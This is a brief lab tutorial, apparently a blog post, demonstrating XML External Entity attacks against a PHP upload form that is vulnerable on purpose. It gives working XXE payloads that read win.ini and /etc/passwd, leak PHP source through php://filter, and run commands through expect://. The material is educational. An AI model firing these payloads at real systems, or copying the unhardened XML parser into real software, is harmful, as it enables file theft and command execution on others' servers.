Lab - XML eXternal Entity Attack
2015-07-18 13:17
531 查看
Prepare
LabLinux kali 3.14-kali1-686-pae
Requments
# apt-get install libapache2-mod-php5 php-xml-dtd php-xml-parser libexpect-php5
Demo Code
<html>
<body>
<h1>Process XML</h1>
<form action="" method="post" enctype="multipart/form-data">
<label for="file">Archive XML:</label>
<input type="file" name="file" id="file">
<input type="submit" name="submit" value="submit"><br />
</form>
<hr>
<h1>Results</h1>
<?php
# error_reporting(E_ALL);
# ini_set("display_errors", 1);
if ( isset($_FILES["file"]) ) {
$doc = new DOMDocument();
$doc->validateOnParse = true;
$doc->Load($_FILES["file"]["tmp_name"]);
$tags = $doc->getElementsByTagName("data");
foreach($tags as $tag) {
echo "<pre>" . $tag->nodeValue . "</pre>\n";
}
} else {
echo "invalid xml format";
}
?>
</body>
</html>Exploit
Windows
File Inclusion
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE somexml[<!ENTITY message SYSTEM "file:///C:/Windows/win.ini">]> <xxx>&message;</xxx>
Source Disclosure
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE somexml[<!ENTITY message SYSTEM "php://filter/read=convert.base64-encode/resource=C:/xampp/htdocs/recv.php">]> <xxx>&message;</xxx>
Linux

File Inclusion
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE somexml [<!ENTITY hello SYSTEM "file:///etc/passwd">]> <somexml><message>&hello;</message></somexml>

Source Disclosure
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE somexml [<!ENTITY hello SYSTEM "php://filter/read=convert.base64-encode/resource=/var/www/xxe.php">]> <somexml><message>&hello;</message></somexml>

Command Execution
<?xml version="1.0" encoding="utf-8"?> <!DOCTYPE somexml [<!ENTITY hello SYSTEM "expect://dir">]> <somexml><message>&hello;</message></somexml>
References
https://pentesterlab.com/exercises/play_xxehttp://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html
http://www.beneaththewaves.net/Software/On_The_Outside_Reaching_In.html
http://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing
http://phpsecurity.readthedocs.org/en/latest/Injection-Attacks.html
http://stackoverflow.com/questions/24117700/clarifications-on-xxe-vulnerabilities-throughout-php-versions
相关文章推荐
- 【转】C# WinForm窗体及其控件的自适应
- 学习老外用webstorm开发nodejs的技巧--代码提示DefinitelyTyped
- **编码**
- 课程设计---银行储蓄系统
- Android多媒体:音效链
- Linux通过使用pdb简单调试python计划
- volatile与编译器代码优化浅析
- java新手笔记4 数组
- 组合数学题 Codeforces Round #108 (Div. 2) C. Pocket Book
- hdu 1114 Piggy-Bank
- Installing MySQL Server on CentOS
- 13 函数
- 最短路径问题
- 数位dp题集
- CentOS 6.3+Python 2.7.10安装pycurl遇到的问题汇总
- 设计模式之享元模式
- 黑马程序员——高新技术---反射
- Verilog实现m序列发生器
- PayPal高级工程总监:读完这100篇论文 就能成大数据高手
- 畅通工程续
